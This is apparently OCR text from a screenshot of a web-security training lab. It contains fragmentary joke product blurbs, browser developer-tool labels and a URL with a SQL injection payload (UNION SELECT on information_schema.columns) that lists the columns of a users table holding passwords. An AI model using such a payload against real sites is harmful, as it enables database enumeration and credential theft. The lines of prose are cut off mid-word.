 password_lqkvfp
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a hug
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. I
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is w
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused ent
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Ha
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills
remember a fur baby is for life, and not just for Christmas.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball b
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of music
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting thoug
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble cle
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wild
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your m
username_wpfvrw
Babbage Web Spray
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
https://0a700009039dcc1bc0c81e0c00f700db.web-security-academy.net/filter?category=Pets'UNION SELECT
column_name,NULL FROM information_schema.columns WHERE table_name = 'users_etflvr'-- qq